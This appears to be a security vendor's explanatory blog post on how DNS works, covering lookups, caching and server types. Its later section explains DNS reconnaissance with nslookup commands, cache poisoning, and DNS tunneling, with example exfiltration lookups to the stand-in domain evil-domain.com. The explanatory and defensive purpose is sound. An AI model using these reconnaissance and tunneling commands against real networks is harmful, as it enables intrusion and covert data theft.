The Domain Name System (DNS) is the internet’s version of the Yellow Pages. Back in the olden times, when you needed to find a business’ address, you looked it up in the Yellow Pages. DNS is just like that, except you don’t actually have to look anything up: your internet connected computer does that for you. It’s how your computer knows how to find Google, or ESPN.com, or Varonis.com.
For two computers to communicate on an IP network, protocol dictates that they need an IP address. Think of an IP address like a street address – for one computer to “locate” another, they need to know the other computer’s number. Since most humans are better at remembering names – www.varonis.com – than numbers – 104.196.44.111, they needed a program for computers to translate names into IP addresses.
Discover the Top 5 Remote Security Threats to your workforce with our free whitepaper
The program to translate names into numbers and vice versa is called, “DNS,” or Domain Name System, and computers that run DNS are called, “DNS servers.” Without DNS, we’d have to remember the IP address of any server we wanted to connect to – no fun.
How DNS Works
DNS is such an integral part of the internet that it’s important to understand how it works.
Think of DNS like a phone book, but instead of mapping people’s names to their street address, the phone book maps computer names to IP addresses. Each mapping is called a “DNS record.”
The internet has a lot of computers, so it doesn’t make sense to put all the records in one big book. Instead, DNS is organized into smaller books, or domains. Domains can be very large, so they are further organized into smaller books, called, “zones.” No single DNS server stores all the books – that would be impractical.
Instead, there are lots of DNS servers that store all the DNS records for the internet. Any computer that wants to know a number or a name can ask their DNS server, and their DNS server knows how to ask – or query – other DNS servers when they need a record. When a DNS server queries other DNS servers, it’s making an “upstream” query. Queries for a domain can go “upstream” until they lead back to domain’s authority, or “authoritative name server.”
An authoritative name server is where administrators manage server names and IP addresses for their domains. Whenever a DNS administrator wants to add, change or delete a server name or an IP address, they make a change on their authoritative DNS server (sometimes called a “master DNS server”). There are also “slave” DNS servers; these DNS servers hold copies of the DNS records for their zones and domains.

The Four DNS Servers that Load a Webpage
- DNS recursor: The DNS recursor is the server that responds to a DNS query and asks another DNS server for the address, or already has the IP address for the site saved.
- Root name server:A root name server is the name server for the root zone. It responds to direct requests and can return a list of authoritative name servers for the corresponding top-level domain.
- TLD name server: The top-level domain server (TLD) is one of the high-level DNS servers on the internet. When you search for www.varonis.com, a TLD server for the ‘.com’ will respond first, then DNS will search for ‘varonis.’
- Authoritative name server: The authoritative name server is the final stop for a DNS query. The authoritative name server has the DNS record for the request.
Types of DNS Service
There are two distinct types of DNS services on the internet. Each of these services handles DNS queries differently depending on their function.
- Recursive DNS resolver: A recursive DNS resolver is the DNS server that responds to the DNS query and looks for the authoritative name server or a cached DNS result for the requested name.
- Authoritative DNS server: An authoritative DNS server stores the DNS request. So if you ask an authoritative DNS server for one of its IP addresses, it doesn’t have to ask anyone else. The authoritative name server is the final authority on those names and IP addresses.
Public DNS and Private DNS
DNS was created so people could connect to services on the internet. For a server to be accessible on the public internet, it needs a public DNS record, and its IP address needs to be reachable on the internet – that means it’s not blocked by a firewall. Public DNS servers are accessible to anyone that can connect to them and don’t require authentication.
Interestingly, not all DNS records are public. Today, in addition to allowing employees to use DNS to find things on the internet, organizations use DNS so their employees can find private, internal servers. When an organization wants to keep server names and IP addresses private, or not directly reachable from the internet, they don’t list them in public DNS servers. Instead, organizations list them in private, or internal DNS servers – internal DNS servers store names and IP addresses for internal file servers, mail servers, domain controllers, database servers, application servers, etc. – all the important stuff.
Something to remember – like external DNS servers, internal DNS servers don’t require authentication. That’s because DNS was created long ago, when security wasn’t such a big concern. Most of the time, anyone on the inside of the firewall – by infiltration or connected through a VPN – can query internal DNS servers. The only thing that prevents someone “outside” from accessing and querying internal DNS servers is that they can’t connect to them directly.
- Public DNS: For a server to be accessible on the public internet, it needs a public DNS record, and its IP address needs to be reachable on the internet.
- Private DNS: Computers that live behind a firewall or on an internal network use a private DNS record so that local computers can identify them by name. Outside users on the internet will not have direct access to those computers.
7 Steps in a DNS Lookup
Let’s look at exactly how a DNS request works.
- A DNS request starts when you try to access a computer on the internet. For example, you type www.varonis.com in your browser address bar.
- The first stop for the DNS request is the local DNS cache. As you access different computers, those IP addresses get stored in a local repository. If you visited www.varonis.com before, you have the IP address in your cache.
- If you don’t have the IP address in your local DNS cache, DNS will check with a recursive DNS server. Your IT team or Internet Service Provider (ISP) usually provides a recursive DNS server for this purpose.
- The recursive DNS server has its own cache, and if it has the IP address, it will return it to you. If not, it will go ask another DNS server.
- The next stop is the TLD name servers, in this case, the TLD name server for the .com addresses. These servers don’t have the IP address we need, but it can send the DNS request in the right direction.
- What the TLD name servers do have is the location of the authoritative name server for the requested site. The authoritative name server responds with the IP address for www.varonis.com and the recursive DNS server stores it in the local DNS cache and returns the address to your computer.
- Your local DNS service gets the IP address and connects to www.varonis.com to download all the glorious content. DNS then records the IP address in local cache with a time-to-live (TTL) value. The TTL is the amount of time the local DNS record is valid, and after that time, DNS will go through the process again when you request Varonis.com the next time.
What are Types of DNS Queries?
DNS queries are the computer code that tells the DNS servers what kind of query it is and what information it wants back. There are three basic DNS queries in a standard DNS lookup.
- Recursive query: In a recursive query the computer requests an IP address or the confirmation that the DNS server doesn’t know that IP address.
- Iterative query: An iterative query the requester asks a DNS server for the best answer it has. If the DNS server doesn’t have the IP address, it will return the authoritative name server or TLD name server. The requester will continue this iterative process until it finds an answer or times out.
- Non-recursive query: A DNS resolver will use this query to find an IP address that it doesn’t have in its cache. These are limited to a single request to limit network bandwidth usage.
What is DNS Cache + Caching Functions
DNS cache is a repository of domain names and IP addresses that are stored on a computer, so it doesn’t have to ask for the IP address every time. Imagine if every time any user tried to go to www.varonis.com DNS had to query the authoritative name server at Varonis. The traffic would be overwhelming! The very thought of that much traffic is why we have DNS caching. DNS caching has two major goals:
- Speed up DNS requests
- Reduce bandwidth of DNS requests across the internet
The DNS cache methodology does have some issues, however:
- DNS changes need time to propagate – meaning it could be a while before every DNS server has their cache updated to latest IP data
- DNS cache is a potential attack vector for hackers
There are a few different types of DNS caching used on the internet:
- Browser DNS caching: Current browsers circa 2018 have built in DNS caching functionality. Resolving a DNS with the local cache is fast and efficient.
- Operating System (OS) DNS caching: Your computer is a DNS client, and there is a service on your computer that manages DNS resolution and requests. This DNS cache is also local and therefor fast and requires no bandwidth.
- Recursive resolving DNS caching: Each DNS recursor has a DNS cache, and it stores any IP address that it knows to use for the next request
DNS Weaknesses and Vulnerabilities
There are three major vulnerabilities with DNS to watch out for, which attackers often exploit to abuse DNS:
- Internal DNS servers hold all the server names and IP addresses for their domains and will share them with anyone that asks. This makes DNS a great source of information for attackers when they’re trying to do internal reconnaissance.
- DNS caches aren’t “authoritative, and they can be manipulated. If your DNS server is “poisoned” with bad records, computers can be fooled into going to bad places.
- DNS relays query information from internal workstations to outside servers, and attackers have learned how to use this behavior to create “covert channels” to exfiltrate data.
Use DNS for Reconnaissance
Once an attacker is inside a firewall and has control of a computer, they can use DNS to find important server names. Attackers can lookup up names that are associated with internal IP addresses – mail servers, name servers – all sorts of valuable stuff. If they’re savvy enough, they can even get an internal DNS server to send over lots of information about their domain’s zones – this is called a “DNS zone transfer attack.”
If you have a Windows computer, run the following commands as is; if you are Linux user, there are corresponding commands you can look up.
- Open up a command prompt (type Ctrl + esc, the letters “cmd,” then enter).
- Type ipconfig
- You’ll see the DNS domain you’re in (Connection-specific DNS Suffix), your IP address, and a bunch of other stuff. You will want to refer back to this.
- Type nslookup [ip address] You’ll see the name of the DNS server that’s responding, and, if the name is known, the DNS record listing the name and IP address.
- nslookup –type=soa [your domain] This command returns your authoritative DNS server, wouldn’t that be handy if you were trying to infiltrate a network.
- nslookup –type=MX [your domain] That command returns all of the mail servers on your local domain, just in case you wanted to hack mail servers and didn’t know where they were.
Use DNS to Redirect Traffic
Remember, when a user tries to browse to a website, their computer queries its DNS server for the IP address of the site, or DNS record. If the DNS server has a cached copy of the record, it replies. If not, it queries an “upstream” DNS server, relays the results back to the end user, and caches them for next time.
Attackers have figure out a way to spoof DNS responses or make responses look like they’re coming from legitimate DNS servers. Without getting overly technical, attackers take advantage of three weaknesses in DNS to do this:
- DNS performs very weak validation on responses coming from upstream servers. Responses just need to contain the right transaction ID, which is just a 16-bit number (0-65536). Just as it turns out that you don’t need that many people in a room for the odds to favor two of them having the same birthday, it turns out that it’s easier to guess the right ID than you might think.
- DNS servers accept simultaneous (or near-simultaneous) responses to their requests, allowing attackers to make multiple guesses about the transaction ID, (which is little like a brute force attack against a password).
- The IP connections used by DNS are easy to “spoof.” That means an attacker can send traffic to a DNS server from one computer and make it look like it’s coming from another computer, like a valid DNS server. Only certain kinds of IP connections are easy to spoof – DNS happens to be one of them.
If an attacker successfully spoofs a DNS response, they can make the receiving DNS server cache a poisoned record. So how does that help the attackers?
Here’s an example: Let’s say an attacker learns that your organization uses an external application for something important, like expenses. If they poison your organization’s DNS server so that it sends each user to the attacker’s server, all they need to do is create a legitimate looking login page, and users will enter their credentials. They might even relay the traffic to the real server (acting as a “man in the middle”), so no one notices. The attacker can then try those credentials on other systems, sell them or just celebrate with an evil laugh.
Use DNS as a Covert Channel
Let’s say an attacker has managed to get inside a network (corp.com), compromised a host or two, and found critical data that they want to exfiltrate. How can they do that without setting off any alarms? Attackers use a technique called “DNS tunneling” to do just that. They set up a DNS domain (evil-domain.com, for example) on the internet and create an authoritative name server. Then, on the compromised host, the attacker can use a program that breaks up the data into small chunks and inserts it into a series of lookups, like so:
- nslookup My1secret1.evil-domain.com
- nslookup is1that1I1know.evil-domain.com
- nsllookup how2steal1data.evil-domain.com
The corp.com DNS server will receive these requests, realize the results aren’t in its cache, and relay those requests back to evil-domain.com’s authoritative name server. The attacker is expecting this traffic, so it runs a program on the authoritative name server to extract the first part of the query (everything before evil-domain.com) and reassemble it. Unless the organization is inspecting the queries its DNS servers make, they may never realize their DNS servers were used to exfiltrate data.
DNS has been around for a long time, and every computer connected to the internet relies on it. Attackers now use DNS for both external and internal reconnaissance, to hijack traffic and to create covert communication channels. Luckily, by monitoring DNS servers and applying security analytics, many of these attacks can be detected and thwarted.
Want to see how? Join our Live Cyber Attack Workshops as our security engineers execute a live attack – and exfiltrate data via DNS tunneling and see it all in real time!
What should I do now?
Below are three ways you can continue your journey to reduce data risk at your company:
Schedule a demo with us to see Varonis in action. We'll personalize the session to your org's data security needs and answer any questions.
See a sample of our Data Risk Assessment and learn the risks that could be lingering in your environment. Varonis' DRA is completely free and offers a clear path to automated remediation.
Follow us on LinkedIn, YouTube, and X (Twitter) for bite-sized insights on all things data security, including DSPM, threat detection, AI security, and more.









-1.png)

